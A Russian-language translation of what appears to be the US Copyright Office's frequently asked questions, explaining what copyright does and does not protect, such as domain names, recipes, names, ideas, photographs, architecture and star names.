Оригинальное авторство, указанное на веб-сайте, может быть защищено авторским правом. Это включает в себя письма, произведения искусства, фотографии и другие формы авторства, защищенные авторским правом. Процедуры регистрации содержимого веб-сайта можно найти в Циркуляре 66, Регистрация авторских прав на веб-сайты и содержание веб-сайтов .

Могу ли я зарегистрировать авторское право на свое доменное имя?

Закон об авторском праве не защищает доменные имена. Интернет-корпорация по присвоению имен и номеров (ICANN), некоммерческая организация, взявшая на себя ответственность за управление системой доменных имен, управляет присвоением доменных имен через аккредитованные реестры.

Как защитить свой рецепт?

Простое перечисление ингредиентов не защищено законом об авторском праве. Однако, если рецепт или формула сопровождаются содержательным литературным выражением в форме пояснений или указаний, или когда имеется сборник рецептов, как в поваренной книге, может существовать основание для защиты авторских прав. Обратите внимание: если у вас есть секретные ингредиенты рецепта, которые вы не хотите раскрывать, вам не следует подавать свой рецепт на регистрацию, потому что заявки и депозитные копии являются публичными документами. См. Циркуляр 33, Произведения, не защищенные авторским правом.

Могу ли я зарегистрировать авторское право на название моей группы?

Нет. Имена не защищены законом об авторском праве. Некоторые названия могут быть защищены законом о товарных знаках. Обратитесь в Бюро по патентам и товарным знакам США, [email protected] или см. Циркуляр 33 " Защита авторских прав недоступна для имен, титулов или коротких фраз ".

Как защитить авторские права на имя, название, слоган или логотип?

Авторское право не защищает имена, заголовки, слоганы или короткие фразы. В некоторых случаях эти вещи могут быть защищены как товарные знаки. Для получения дополнительной информации обратитесь в Бюро по патентам и товарным знакам США, [адрес электронной почты защищен] или см. Циркуляр 33. Однако защита авторских прав может быть доступна для иллюстраций логотипа, которые содержат достаточное количество авторских прав. В некоторых случаях художественный логотип также может охраняться в качестве товарного знака.

Как мне защитить свою идею?

Авторское право не защищает идеи, концепции, системы или методы выполнения чего-либо. Вы можете выражать свои идеи в письменной форме или на рисунках и заявлять об авторских правах в своем описании, но имейте в виду, что авторские права не защищают саму идею, раскрытую в вашей письменной или художественной работе.

Должна ли моя работа быть опубликована для защиты?

Публикация не требуется для защиты авторских прав.

«Публикация» — это распространение копий или фонограмм произведения среди публики путем продажи или иной передачи права собственности либо путем сдачи внаем, аренды или предоставления во временное пользование. Предложение распространять копии или фонограммы группе лиц в целях дальнейшего распространения, публичного исполнения или публичного показа является публикацией. Публичное исполнение или показ произведения сами по себе не являются публикацией.

Могу ли я зарегистрировать дневник, который нашел на чердаке у бабушки?

Зарегистрировать авторские права на дневник в течение определенного срока можно только в том случае, если вы владеете правами на произведение, например, по завещанию или по наследству. Авторское право — это право автора произведения или наследников или правопреемников автора, а не того, кто владеет или владеет только самим физическим произведением. См. Циркуляр 1, Основы авторского права , раздел «Кто может претендовать на авторское право».

См. Циркуляр 1, Основы авторского права , раздел «Кто может претендовать на авторское право».

Как защитить свое видение Элвиса?

Закон об авторском праве не защищает наблюдения. Однако закон об авторском праве защитит вашу фотографию (или другое изображение), на котором вы видите Элвиса. Подайте заявку на авторские права в Интернете с помощью электронного бюро регистрации авторских прав (eCO). Оплатите пошлину онлайн и прикрепите копию своей фотографии. Дополнительную информацию о регистрации авторских прав см. в Циркуляре 2 «Регистрация авторских прав». Никто не может на законных основаниях использовать вашу фотографию вашего наблюдения, хотя кто-то другой может подать свою фотографию своего наблюдения. Закон об авторском праве защищает оригинал фотографии, а не объект фотографии.

Защищает ли авторское право архитектуру?

Да. Архитектурные произведения стали объектом охраны авторского права 1 декабря 1990 года. Закон об авторском праве определяет «архитектурное произведение» как «проект здания, воплощенный в любом материальном средстве выражения, включая здание, архитектурные планы или чертежи». Защита авторских прав распространяется на любое архитектурное произведение, созданное 1 декабря 1990 года или после этой даты. Кроме того, любые архитектурные произведения, которые не были построены и воплощены в неопубликованных планах или чертежах на эту дату и были построены до 31 декабря 2002 года, подлежат охране. Архитектурные решения, воплощенные в зданиях, построенных до 1 декабря 19 г.90, не имеют права на защиту авторских прав. См. Циркуляр 41, Заявления об авторских правах на архитектурные работы

Закон об авторском праве определяет «архитектурное произведение» как «проект здания, воплощенный в любом материальном средстве выражения, включая здание, архитектурные планы или чертежи». Защита авторских прав распространяется на любое архитектурное произведение, созданное 1 декабря 1990 года или после этой даты. Кроме того, любые архитектурные произведения, которые не были построены и воплощены в неопубликованных планах или чертежах на эту дату и были построены до 31 декабря 2002 года, подлежат охране. Архитектурные решения, воплощенные в зданиях, построенных до 1 декабря 19 г.90, не имеют права на защиту авторских прав. См. Циркуляр 41, Заявления об авторских правах на архитектурные работы

Могу ли я назвать звезду своим именем и заявить об авторских правах на нее?

Нет. В этом много недопонимания. Имена не защищены авторским правом. Издатели таких произведений, как звездный реестр, могут зарегистрировать претензию на авторское право в тексте тома [или книги], содержащего имена, присвоенные реестром звездам, и, возможно, подборку данных; но такая регистрация не будет распространять защиту ни на одно из фигурирующих в ней имен отдельных звезд.